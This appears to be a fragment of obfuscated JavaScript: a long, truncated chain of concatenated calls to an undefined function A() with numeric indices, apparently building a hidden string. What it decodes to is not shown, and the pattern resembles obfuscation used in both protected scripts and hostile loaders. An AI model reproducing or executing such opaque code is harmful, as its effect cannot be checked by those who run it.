A(28572) + A(36122) + A(20711) + A(26897) + A(1569) + A(20509) + A(561) + A(7593) + A(32800) + A(32452) + A(16599) + A(25269) + A(18337) + A(34637) + A(9399) + A(447) + A(38816) + A(26804) + A(19944) + A(25040) + A(29071) + A(37862) + A(38111) + A(21853) + A(21827) + A(2240) + A(9574) + A(16333) + A(15872) + A(37513) + A(29950) + A(20367) + A(23577) + A(32019) + A(3689) + A(39053) + A(26979) + A(28486) + A(13171) + A(8575) + A(23736) + A(11048) + A(12483) + A(25175) + A(7368) + A(12601) + A(5919) + A(18177) + A(13421) + A(22446) + A(10927) + A(38486) + A(28211) + A(4754) + A(11515) + A(24788) + A(28599) + A(27794) + A(7139) + A(3839) + A(27946) + A(28869) + A(31186) + A(6168) + A(17592)) + (A(27025) + A(14245) + A(31066) + A(16411) + A(3988) + A(37670) + A(6770) + A(33685) + A(36342) + A(30102) + A(25596) + A(25468) + A(23829) + A(28235) + A(33672) + A(37330) + A(13181) + A(38452) + A(28745) + A(23539) + A(10852) + A(11986) + A(29947) + A(32211) + A(36233) + A(22701) + A(30999) + A(8929) + A(33047) + A(17097) + A(23771) + A(29096) + A(6135) + A(17291) + A(35197) + A(9986) + A(16329) + A(18858) + A(8504) + A(13961) + A(8475) + A(34894) + A(30439) + A(4324) + A(36475) + A(16820) + A(38254) + A(37917) + A(27120) + A(36425) + A(9482) + A(26505) + A(38774) + A(6493) + A(22128) + A(34205) + A(20222) + A(29261) + A(1916) + A(19275) + A(4727) + A(1365) + A(37491) + A(8791) + A(30987) + A(35075) + A(37151) + A(1561) + A(24504) + A(30290) + A(16292) + A(17996) + A(33529) + A(24451) + A(28103) + A(3321) + A(3866) + A(2748) + A(30285) + A(15291) + A(26841) + A(10892) + A(12277) + A(9772) + A(3329) + A(28640) + A(25531) + A(33420) + A(8265) + A(28689) + A(32789) + A(38918) + A(857) + A(20090) + A(37696) + A(22886) + A(4430) + A(2434) + A(10726) + A(1851)) + (A(14975) + A(18117) + A(31219) + A(21379) + A(5792) + A(20703) + A(15991) + A(15021) + A(16364) + A(21590) + A(774) + A(24702) + A(8824) + A(1866) + A(29431) + A(14500) + A(38650) + A(12846) + A(17820) + A(36770) + A(35476) + A(22591) + A(17008) + A(25614) + A(487) + A(1914) + A(31954) + A(626) + A(12585) + A(20126) + A(16962) + A(2567) + A(24986) + A(31400) + A(29598) + A(36638) + A(24997) + A(11008) + A(19056) + A(25424) + A(21829) + A(33544) + A(10498) + A(38553) + A(24462) + A(33460) + A(30852) + A(22366) + A(39731) + A(19620) + A(36459) + A(11684) + A(31802) + A(21921) + A(22139) + A(4444) + A(19273) + A(13132) + A(24422) + A(21301) + A(35379) + A(29418) + A(17332) + A(34345) + A(18629) + A(9882) + A(31455) + A(15457) + A(2882) + A(16162) + A(28314) + A(24058) + A(14814) + A(18463) + A(30978) + A(29296) + A(7554) + A(10027) + A(18810) + A(20333) + A(38949) + A(13922) + A(20292) + A(7813) + A(22051) + A(3089) + A(20661) + A(2532) + A(27652) + A(34299) + A(33451) + A(20354) + A(28528) + A(20990) + A(11503) + A(3368) + A(29480) + A(19568) + A(19592) + A(39886)) + (A(3083) + A(36011) + A(26405) + A(19187) + A(35499) + A(461) + A(29386) + A(13586) + A(14135) + A(14846) + A(38989) + A(15330) + A(39482) + A(37772) + A(17392) + A(18705) + A(40036) + A(10281) + A(18729) + A(17298) + A(4033) + A(17790) + A(5584) + A(15818) + A(28032) + A(463) + A(23961) + A(13204) + A(33315) + A(30950) + A(33056) + A(19877) + A(22656) + A(39281) + A(4483) + A(936) + A(15945) + A(22441) + A(3618) + A(17798) + A(39562) + A(11834) + A(24125) + A(29373) + A(32986) + A(12865) + A(4634) + A(21925) + A(21482) + A(641) + A(24705) + A(12352) + A(19295) + A(4266) + A(5331) + A(17007) + A(22546) + A(18256) + A(38224) + A(28958) + A(14632) + A(25850) + A(16233) + A(5688) + A(30576) + A(14725) + A(31394) + A(37749) + A(23990) + A(16378) + A(23006) + A(27437) + A(21174) + A(4697) + A(5299) + A(26547) + A(14624) + A(6332) + A(30722) + A(39416) + A(1280) + A(9192) + A(30286) + A(9408) + A(3351) + A(25845) + A(12237) + A(5519) + A(18897) + A(13576) + A(11233) + A(1053) + A(36299) + A(23434) + A(12137) + A(24639) + A(12245) + A(35962) + A(37643) + A(34774)) + (A(10232) + A(25045) + A(15650) + A(5778) + A(16123) + A(29347) + A(23670) + A(38824) + A(3124) + A(19161) + A(27222) + A(693) + A(24271) + A(15433) + A(28681) + A(18491) + A(33001) + A(28955) + A(13385) + A(25100) + A(36421) + A(25278) + A(30617) + A(1626) + A(29361) + A(18965) + A(27191) + A(37613) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(37911) + A(2036) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(32992) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(5494) + A(38608) + A(10222) + A(29384) + A(15987) + A(4508) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(34970) + A(6388) + A(7721) + A(34344) + A(13579) + A(1778) + A(9447) + A(29442) + A(30608) + A(19586) + A(9754) + A(20559) + A(21773) + A(1130) + A(22719) + A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(26719) + A(32085) + A(27917) + A(30494) + A(8541) + A(24657) + A(36717) + A(8220) + A(5581)) + (A(16933) + A(30314) + A(13335) + A(7841) + A(16277) + A(2228) + A(26072) + A(18345) + A(6418) + A(10753) + A(37854) + A(10331) + A(9797) + A(34974) + A(20065) + A(34073) + A(38171) + A(11782) + A(5622) + A(8418) + A(14472) + A(14807) + A(36274) + A(27013) + A(18162) + A(29093) + A(33566) + A(39704) + A(957) + A(38455) + A(18911) + A(5848) + A(39186) + A(6889) + A(31248) + A(23975) + A(15831) + A(9711) + A(25195) + A(31550) + A(10386) + A(1386) + A(22143) + A(7648) + A(29671) + A(8907) + A(2886) + A(26547) + A(14624) + A(17649) + A(17774) + A(21325) + A(4442) + A(3640) + A(31374) + A(32590) + A(15813) + A(39558) + A(23077) + A(32086) + A(6402) + A(35909) + A(34463) + A(20910) + A(23793) + A(33788) + A(9691) + A(3489) + A(12613) + A(27009) + A(28383) + A(32510) + A(2005) + A(36929) + A(33530) + A(18796) + A(17027) + A(18028) + A(15172) + A(7637) + A(38902) + A(21056) + A(30122) + A(20649) + A(7029) + A(24136) + A(17109) + A(4179) + A(34137) + A(1589) + A(19655) + A(23121) + A(18108) + A(20267) + A(21669) + A(15064) + A(39268) + A(35063) + A(7544) + A(22719)) + (A(8203) + A(34077) + A(23937) + A(21376) + A(22937) + A(25297) + A(25466) + A(12221) + A(6512) + A(11298) + A(37777) + A(22587) + A(1198) + A(31307) + A(10469) + A(27917) + A(30494) + A(8541) + A(18295) + A(22471) + A(7353) + A(39004) + A(31088) + A(26800) + A(39447) + A(15667) + A(29538) + A(23903) + A(5172) + A(15657) + A(7647) + A(26135) + A(39503) + A(21751) + A(9189) + A(14215) + A(4247) + A(31068) + A(31139) + A(34876) + A(15367) + A(34236) + A(11743) + A(35452) + A(6218) + A(34514) + A(3636) + A(10045) + A(5217) + A(27717) + A(38412) + A(3191) + A(17247) + A(3785) + A(11137) + A(11399) + A(34770) + A(34162) + A(17874) + A(2440) + A(27898) + A(30351) + A(38476) + A(35763) + A(28405) + A(32754) + A(32971) + A(30301) + A(5373) + A(35205) + A(8239) + A(22220) + A(37934) + A(3112) + A(30647) + A(15132) + A(36681) + A(29759) + A(28136) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(7921) + A(35818) + A(28126) + A(37725) + A(38207) + A(18439) + A(896) + A(4732) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541)) + (A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(39597) + A(27162) + A(23322) + A(19834) + A(19927) + A(27441) + A(9205) + A(21738) + A(19832) + A(16007) + A(15713) + A(13450) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(23964) + A(31732) + A(26224) + A(21514) + A(11787) + A(29178) + A(6490) + A(21137) + A(4863) + A(12297) + A(22543) + A(5121) + A(18722) + A(5012) + A(31367) + A(7551) + A(32978) + A(24308) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(30993) + A(658) + A(39153) + A(2534) + A(17577) + A(14525) + A(39433) + A(39539) + A(32858) + A(38758) + A(7514) + A(13801) + A(30593) + A(13350) + A(10327) + A(25541) + A(15756) + A(24983) + A(22388) + A(17890) + A(29330) + A(6837) + A(36273) + A(6307) + A(9351) + A(4978) + A(3706) + A(13587) + A(34938) + A(9619) + A(39604) + A(38297) + A(2538) + A(24182) + A(20584) + A(3304) + A(32020) + A(15718) + A(37556) + A(33237) + A(15384) + A(20908)) + (A(8061) + A(25036) + A(25351) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(29959) + A(22806) + A(15066) + A(893) + A(22132) + A(12967) + A(3499) + A(20101) + A(36174) + A(22242) + A(15983) + A(21415) + A(9819) + A(8748) + A(21701) + A(1274) + A(15355) + A(33119) + A(24029) + A(33676) + A(25194) + A(22317) + A(25222) + A(2193) + A(7035) + A(28600) + A(22469) + A(17818) + A(25211) + A(34627) + A(2158) + A(20317) + A(3119) + A(21435) + A(26543) + A(38639) + A(29560) + A(36231) + A(18722) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(37282) + A(29014) + A(33907) + A(771) + A(19144) + A(8720) + A(34713) + A(38849) + A(22495) + A(16128) + A(26339) + A(35905) + A(594) + A(3606) + A(38017) + A(29251) + A(2236) + A(20979) + A(25925) + A(29326) + A(1555) + A(1294) + A(13454) + A(24444) + A(25329) + A(13562) + A(31873) + A(30394) + A(7995) + A(26089) + A(16038) + A(26869) + A(22559) + A(34885) + A(7051) + A(28233) + A(21940) + A(27087) + A(1889) + A(28308)) + (A(18783) + A(36655) + A(23100) + A(32920) + A(13623) + A(37526) + A(29334) + A(19660) + A(33857) + A(14215) + A(25630) + A(36211) + A(28362) + A(26565) + A(17865) + A(36162) + A(30618) + A(32164) + A(18905) + A(35682) + A(14084) + A(8905) + A(6808) + A(26785) + A(11131) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(6008) + A(38750) + A(15503) + A(24475) + A(38407) + A(37463) + A(2114) + A(28619) + A(16722) + A(33658) + A(11590) + A(21604) + A(6606) + A(34181) + A(12197) + A(28700) + A(24503) + A(20567) + A(16531) + A(3633) + A(28019) + A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(5170) + A(14244) + A(2321) + A(27756) + A(26050) + A(7308) + A(5030) + A(35912) + A(23323) + A(19703) + A(12986) + A(28718) + A(35968) + A(24331) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(28116) + A(25732) + A(8342) + A(4632) + A(17238) + A(12424) + A(4122) + A(36333) + A(15312) + A(22273) + A(26263) + A(27952) + A(10064) + A(27238) + A(29948) + A(32386) + A(17875)) + (A(8514) + A(10831) + A(33253) + A(4233) + A(32734) + A(17152) + A(13929) + A(37604) + A(31890) + A(13746) + A(30788) + A(17628) + A(39410) + A(22016) + A(16198) + A(8737) + A(2378) + A(18079) + A(27962) + A(38465) + A(1718) + A(18649) + A(28653) + A(24933) + A(5012) + A(31367) + A(7551) + A(20260) + A(30251) + A(27312) + A(14711) + A(20752) + A(20687) + A(23128) + A(3133) + A(18744) + A(7808) + A(7622) + A(11899) + A(8147) + A(21453) + A(26500) + A(18559) + A(9146) + A(5412) + A(30627) + A(5251) + A(18637) + A(11252) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(8851) + A(749) + A(19327) + A(21007) + A(5575) + A(36167) + A(19221) + A(21477) + A(18074) + A(24315) + A(13072) + A(38399) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(30111) + A(7078) + A(8302) + A(18461) + A(25762) + A(20823) + A(31095) + A(39751)) + (A(17674) + A(610) + A(30067) + A(38419) + A(2307) + A(19780) + A(9638) + A(25445) + A(10094) + A(22569) + A(21212) + A(28730) + A(12400) + A(34899) + A(8055) + A(25082) + A(1789) + A(37835) + A(14590) + A(12230) + A(10433) + A(36320) + A(34266) + A(9531) + A(8828) + A(36785) + A(22137) + A(2031) + A(16388) + A(748) + A(19324) + A(1613) + A(5849) + A(33917) + A(29873) + A(23748) + A(35194) + A(4830) + A(16152) + A(29264) + A(10815) + A(25430) + A(29755) + A(21467) + A(26108) + A(8244) + A(16976) + A(25453) + A(20497) + A(30472) + A(8408) + A(38872) + A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(11141) + A(30121) + A(8196) + A(17361) + A(5280) + A(13954) + A(39649) + A(31963) + A(16530) + A(36728) + A(757) + A(8432) + A(28272) + A(12861) + A(9757) + A(1993) + A(32183) + A(8988) + A(26318) + A(24127) + A(17668) + A(18626) + A(3297) + A(2325) + A(37400) + A(37759) + A(4583) + A(10146) + A(12990) + A(5708) + A(22742) + A(5622) + A(30332) + A(13591) + A(30504) + A(21894) + A(39425) + A(14173) + A(29416) + A(27686) + A(29571)) + (A(30179) + A(26623) + A(28035) + A(3986) + A(34477) + A(18584) + A(13329) + A(34616) + A(31604) + A(34866) + A(8900) + A(35570) + A(6814) + A(11657) + A(24833) + A(36229) + A(29406) + A(25491) + A(33622) + A(23142) + A(6612) + A(9796) + A(1188) + A(12059) + A(10342) + A(16593) + A(10770) + A(9233) + A(33837) + A(21364) + A(33067) + A(23456) + A(11471) + A(38602) + A(11711) + A(28922) + A(12915) + A(7159) + A(25843) + A(34067) + A(7645) + A(13126) + A(19403) + A(32059) + A(12523) + A(4905) + A(4565) + A(38627) + A(33216) + A(8097) + A(29485) + A(17816) + A(37186) + A(2112) + A(23444) + A(11430) + A(10468) + A(5990) + A(14328) + A(15634) + A(30642) + A(20784) + A(39001) + A(18878) + A(9625) + A(34442) + A(39289) + A(26379) + A(1439) + A(26526) + A(10436) + A(20055) + A(13503) + A(27816) + A(3479) + A(28216) + A(37567) + A(26801) + A(28283) + A(39341) + A(35871) + A(36358) + A(21733) + A(15448) + A(29990) + A(6676) + A(21074) + A(9178) + A(25118) + A(38817) + A(5604) + A(20977) + A(17239) + A(5446) + A(7924) + A(9475) + A(2605) + A(33822) + A(29409) + A(37090)) + (A(35951) + A(15291) + A(26841) + A(10892) + A(10487) + A(27042) + A(2763) + A(37354) + A(17479) + A(15157) + A(31077) + A(7787) + A(22959) + A(31555) + A(31855) + A(39964) + A(9454) + A(38637) + A(20162) + A(28138) + A(16037) + A(38978) + A(1259) + A(39919) + A(32760) + A(11272) + A(11489) + A(6266) + A(30096) + A(16517) + A(26614) + A(12749) + A(24878) + A(22545) + A(8787) + A(16197) + A(17149) + A(11712) + A(16392) + A(7476) + A(13784) + A(26931) + A(35316) + A(25614) + A(487) + A(1914) + A(31954) + A(20645) + A(29983) + A(39944) + A(18608) + A(27604) + A(13966) + A(2389) + A(32505) + A(33740) + A(35415) + A(17241) + A(12589) + A(4017) + A(36397) + A(37864) + A(3447) + A(34557) + A(16234) + A(34868) + A(34696) + A(31904) + A(29855) + A(5418) + A(8655) + A(3972) + A(22210) + A(21966) + A(3481) + A(4479) + A(18569) + A(27426) + A(20257) + A(1372) + A(36654) + A(14449) + A(16490) + A(4400) + A(18700) + A(10526) + A(37052) + A(12216) + A(32713) + A(35883) + A(27971) + A(15072) + A(32716) + A(21752) + A(37552) + A(11068) + A(4335) + A(17554) + A(10669) + A(26634)) + (A(22070) + A(19549) + A(6949) + A(29353) + A(19945) + A(23715) + A(12458) + A(2975) + A(25225) + A(30357) + A(27892) + A(39603) + A(4523) + A(22254) + A(20029) + A(22519) + A(20111) + A(6561) + A(27253) + A(12820) + A(21557) + A(22038) + A(25452) + A(35036) + A(10740) + A(27436) + A(22140) + A(32081) + A(8933) + A(35302) + A(25646) + A(32653) + A(30524) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(14163) + A(8922) + A(5864) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(34094) + A(14133) + A(16634) + A(1417) + A(2446) + A(18204) + A(15764) + A(38198) + A(19639) + A(9875) + A(8337) + A(21463) + A(12012) + A(8172) + A(3358) + A(11953) + A(18325) + A(10760) + A(38531) + A(18355) + A(11684) + A(26697) + A(21337) + A(12474) + A(25730) + A(12519) + A(29531) + A(3709) + A(14405) + A(13711) + A(16385) + A(8213) + A(15321) + A(7695) + A(32433) + A(21248) + A(31261) + A(28089) + A(19617) + A(30326) + A(18321) + A(22717) + A(26324) + A(31148) + A(22529) + A(24341) + A(3665) + A(25363) + A(39432) + A(31574) + A(4862)) + (A(20751) + A(514) + A(34150) + A(20389) + A(37845) + A(10144) + A(30642) + A(22734) + A(17882) + A(30287) + A(20435) + A(31542) + A(23624) + A(38590) + A(18593) + A(33518) + A(17497) + A(25899) + A(31055) + A(26280) + A(17955) + A(38016) + A(31492) + A(13156) + A(30112) + A(17088) + A(31943) + A(29868) + A(18995) + A(36181) + A(6912) + A(12229) + A(39607) + A(26415) + A(3523) + A(14025) + A(11495) + A(36658) + A(7002) + A(30600) + A(16436) + A(15111) + A(2413) + A(29499) + A(39996) + A(29293) + A(35982) + A(11081) + A(13897) + A(1636) + A(1883) + A(7092) + A(26038) + A(32659) + A(8869) + A(3699) + A(20674) + A(5455) + A(14395) + A(23936) + A(26618) + A(18472) + A(19572) + A(11541) + A(2080) + A(17026) + A(13901) + A(34376) + A(36517) + A(30303) + A(17746) + A(35513) + A(30826) + A(17958) + A(11711) + A(28922) + A(1540) + A(12496) + A(26022) + A(3451) + A(35947) + A(931) + A(9229) + A(26370) + A(14990) + A(5357) + A(36245) + A(3887) + A(36382) + A(12390) + A(36279) + A(29087) + A(32423) + A(20145) + A(39027) + A(37050) + A(35468) + A(37283) + A(24482) + A(38328)) + (A(16430) + A(33432) + A(25843) + A(23832) + A(38650) + A(12846) + A(34993) + A(38442) + A(16682) + A(10606) + A(13321) + A(30294) + A(38209) + A(6537) + A(25321) + A(30501) + A(27709) + A(23772) + A(15492) + A(28046) + A(18348) + A(12892) + A(4945) + A(29177) + A(1846) + A(3439) + A(7288) + A(2899) + A(20395) + A(17098) + A(31531) + A(30206) + A(20099) + A(14322) + A(22298) + A(7659) + A(6850) + A(2719) + A(7678) + A(19532) + A(19329) + A(38664) + A(35331) + A(26795) + A(39185) + A(30903) + A(3043) + A(3310) + A(2091) + A(18731) + A(5021) + A(27405) + A(28885) + A(39838) + A(27850) + A(20258) + A(16649) + A(28706) + A(31269) + A(28199) + A(6727) + A(30466) + A(25532) + A(32139) + A(30995) + A(33374) + A(18653) + A(6278) + A(30861) + A(1422) + A(13451) + A(15651) + A(1622) + A(16717) + A(21539) + A(31464) + A(7673) + A(27302) + A(34414) + A(37123) + A(7641) + A(28335) + A(15441) + A(478) + A(36754) + A(15358) + A(31192) + A(13729) + A(1783) + A(24860) + A(32404) + A(8100) + A(5564) + A(23698) + A(7906) + A(39913) + A(10517) + A(29567) + A(16555) + A(25757)) + (A(28623) + A(33707) + A(17086) + A(11881) + A(9605) + A(36381) + A(23816) + A(35109) + A(9253) + A(13418) + A(20593) + A(12810) + A(8002) + A(34397) + A(13082) + A(35090) + A(21895) + A(26695) + A(26836) + A(11467) + A(33576) + A(17565) + A(21539) + A(31464) + A(7673) + A(27302) + A(25414) + A(4051) + A(32917) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(14573) + A(25192) + A(31899) + A(21321) + A(28413) + A(10971) + A(8830) + A(23852) + A(1166) + A(39049) + A(13847) + A(14219) + A(23387) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917) + A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(27186) + A(8831) + A(31455) + A(15457) + A(21436) + A(8038) + A(14482) + A(10978) + A(27540) + A(3152) + A(8204) + A(6071) + A(14333) + A(19176) + A(1430) + A(984) + A(16588) + A(7172) + A(15345) + A(24037) + A(11608) + A(15249) + A(39366) + A(25633) + A(6091) + A(35693) + A(4844) + A(4172) + A(33243) + A(23193) + A(7924) + A(9475)) + (A(2605) + A(33822) + A(29409) + A(37090) + A(35951) + A(15291) + A(32586) + A(2156) + A(36102) + A(1557) + A(21652) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(7267) + A(6308) + A(17250) + A(26398) + A(38040) + A(7491) + A(11626) + A(33390) + A(3492) + A(32745) + A(11022) + A(13632) + A(34923) + A(5523) + A(10119) + A(24448) + A(22174) + A(39548) + A(4803) + A(2376) + A(6273) + A(24049) + A(19607) + A(23838) + A(36437) + A(29414) + A(15072) + A(32716) + A(21752) + A(4463) + A(19519) + A(5517) + A(3288) + A(1127) + A(5054) + A(31e3) + A(20147) + A(23440) + A(17978) + A(24878) + A(11401) + A(31952) + A(23e3) + A(31672) + A(6096) + A(30705) + A(33701) + A(3808) + A(21472) + A(8616) + A(28228) + A(23244) + A(18446) + A(27308) + A(8759) + A(33998) + A(6379) + A(37952) + A(5750) + A(23238) + A(24063) + A(16350) + A(12780) + A(30133) + A(10179) + A(5349) + A(23262) + A(25769) + A(32419) + A(9425) + A(7478) + A(25685) + A(19935) + A(34787) + A(29287) + A(8606) + A(15030) + A(3506) + A(17518) + A(24931) + A(6917)) + (A(20175) + A(13087) + A(21608) + A(28457) + A(8146) + A(7395) + A(20117) + A(11390) + A(36761) + A(27380) + A(29092) + A(39474) + A(35887) + A(7930) + A(35430) + A(31904) + A(29855) + A(22435) + A(4713) + A(14518) + A(5685) + A(11454) + A(32192) + A(22537) + A(29963) + A(27065) + A(5414) + A(38216) + A(36654) + A(909) + A(27399) + A(24828) + A(34031) + A(6926) + A(8684) + A(22739) + A(12531) + A(25628) + A(9434) + A(1189) + A(20644) + A(31166) + A(28137) + A(19052) + A(6932) + A(30317) + A(1602) + A(23394) + A(37961) + A(19940) + A(17697) + A(37987) + A(25596) + A(25468) + A(23829) + A(9694) + A(13701) + A(6683) + A(15759) + A(34827) + A(39046) + A(12753) + A(16132) + A(27830) + A(6195) + A(21516) + A(7508) + A(9126) + A(26580) + A(37756) + A(37881) + A(10372) + A(7185) + A(5807) + A(20039) + A(27048) + A(5400) + A(6196) + A(3704) + A(5155) + A(1874) + A(38918) + A(857) + A(32581) + A(502) + A(23744) + A(18774) + A(37562) + A(17197) + A(9371) + A(38475) + A(19270) + A(10926) + A(13626) + A(38949) + A(32939) + A(18569) + A(22728) + A(38860) + A(3844)) + (A(10519) + A(19670) + A(37776) + A(5051) + A(28945) + A(15872) + A(37513) + A(29950) + A(36804) + A(35996) + A(40051) + A(650) + A(12055) + A(17689) + A(16716) + A(4637) + A(33793) + A(11740) + A(34751) + A(34720) + A(8903) + A(32492) + A(36917) + A(661) + A(19094) + A(16915) + A(17356) + A(35952) + A(17950) + A(18237) + A(26961) + A(5061) + A(39742) + A(27846) + A(19271) + A(16762) + A(37016) + A(38057) + A(24767) + A(39418) + A(28115) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(9295) + A(26223) + A(20390) + A(34337) + A(28525) + A(23902) + A(10539) + A(39738) + A(31554) + A(8539) + A(22716) + A(21568) + A(31841) + A(29618) + A(27068) + A(6288) + A(22446) + A(10927) + A(38486) + A(28211) + A(10452) + A(5062) + A(19737) + A(21554) + A(9866) + A(36842) + A(32993) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(21866) + A(10814) + A(3314) + A(35415) + A(27544) + A(2944) + A(4400)) + (A(2009) + A(30894) + A(27531) + A(37574) + A(7523) + A(1546) + A(1325) + A(20269) + A(23252) + A(9174) + A(18214) + A(9679) + A(21826) + A(20126) + A(10704) + A(30331) + A(33817) + A(24080) + A(24904) + A(11125) + A(23431) + A(38456) + A(16415) + A(33550) + A(17080) + A(11712) + A(16392) + A(7476) + A(2419) + A(25154) + A(13786) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(34717) + A(34328) + A(17429) + A(32594) + A(12264) + A(22718) + A(964) + A(35745) + A(36416) + A(28904) + A(23820) + A(10429) + A(36067) + A(23663) + A(11928) + A(29003) + A(39320) + A(37410) + A(38805) + A(22658) + A(11614) + A(20354) + A(28528) + A(38299) + A(20611) + A(38376) + A(707) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(38545) + A(24641) + A(17485) + A(32698) + A(19928) + A(8812) + A(11613) + A(4958) + A(34421) + A(34917) + A(4857)) + (A(20515) + A(23347) + A(9354) + A(20789) + A(34057) + A(7888) + A(4738) + A(30410) + A(32816) + A(34360) + A(29429) + A(13156) + A(30112) + A(12685) + A(6803) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(20696) + A(26892) + A(30701) + A(14917) + A(17708) + A(17827) + A(22998) + A(17634) + A(8436) + A(13268) + A(36970) + A(32493) + A(33777) + A(27260) + A(30029) + A(17905) + A(13004) + A(17163) + A(2680) + A(2179) + A(5856) + A(32367) + A(35405) + A(24034) + A(946) + A(31010) + A(28788) + A(16013) + A(33232) + A(30772) + A(24999) + A(25525) + A(1792) + A(38894) + A(31369) + A(9573) + A(27795) + A(25423) + A(5728) + A(513) + A(39426) + A(35033) + A(10350) + A(10165) + A(14752) + A(20519) + A(39682) + A(13242) + A(16212) + A(26001) + A(9935) + A(24452) + A(2774) + A(17402) + A(17267) + A(29737) + A(16640) + A(28937) + A(31891) + A(26019) + A(14674) + A(34229) + A(2337) + A(15948) + A(32107) + A(35600) + A(29902) + A(22265) + A(28333) + A(8920) + A(2385) + A(35260) + A(12407) + A(9086) + A(28755) + A(36178) + A(35679)) + (A(12410) + A(27755) + A(29615) + A(21738) + A(19832) + A(16007) + A(15713) + A(19550) + A(39186) + A(10638) + A(18525) + A(6621) + A(15357) + A(7338) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(1971) + A(31729) + A(10621) + A(13689) + A(32871) + A(38250) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(14269) + A(37041) + A(8829) + A(6141) + A(20765) + A(15094) + A(24837) + A(20851) + A(26782) + A(25505) + A(11004) + A(7973) + A(14653) + A(28098) + A(39717) + A(2746) + A(37494) + A(4854) + A(32577) + A(1389) + A(1157) + A(36829) + A(566) + A(26686) + A(27975) + A(26877) + A(15766) + A(14596) + A(13422) + A(18303) + A(2245) + A(20758) + A(32806) + A(5231) + A(38371) + A(4198) + A(12363) + A(5850) + A(5034) + A(25206) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(29202) + A(27239) + A(19926) + A(31406) + A(1456) + A(18375) + A(14045) + A(23649) + A(13120) + A(25018) + A(32263) + A(3600) + A(6082) + A(24778) + A(21766)) + (A(11988) + A(3176) + A(7900) + A(23661) + A(17232) + A(39298) + A(10388) + A(12573) + A(16450) + A(1905) + A(13475) + A(32556) + A(1073) + A(17704) + A(5284) + A(20131) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(23634) + A(37804) + A(37808) + A(9674) + A(20673) + A(12338) + A(14286) + A(25031) + A(24421) + A(11674) + A(24099) + A(11413) + A(25435) + A(21567) + A(29479) + A(1390) + A(8524) + A(31748) + A(4971) + A(22426) + A(11352) + A(6253) + A(13541) + A(5490) + A(30020) + A(31689) + A(16479) + A(28368) + A(17022) + A(27327) + A(5098) + A(33688) + A(15769) + A(32652) + A(28378) + A(23706) + A(11113) + A(29908) + A(4234) + A(38933) + A(31220) + A(15960) + A(34916) + A(20398) + A(14261) + A(1361) + A(7904) + A(8647) + A(4909) + A(26806) + A(20334) + A(32198) + A(1135) + A(17393) + A(39805) + A(4480) + A(39698) + A(33648) + A(26199) + A(5133) + A(12630) + A(9091) + A(5866) + A(35428) + A(22506) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(8090) + A(37732) + A(28992) + A(36872) + A(37371) + A(38437) + A(38864)) + (A(28960) + A(2018) + A(11703) + A(5631) + A(35392) + A(31160) + A(6480) + A(2315) + A(35350) + A(10311) + A(29146) + A(18150) + A(15621) + A(15935) + A(4952) + A(11575) + A(7629) + A(39385) + A(8643) + A(38438) + A(10693) + A(34921) + A(21772) + A(31461) + A(14104) + A(35877) + A(1086) + A(29109) + A(16980) + A(21586) + A(13567) + A(30881) + A(39629) + 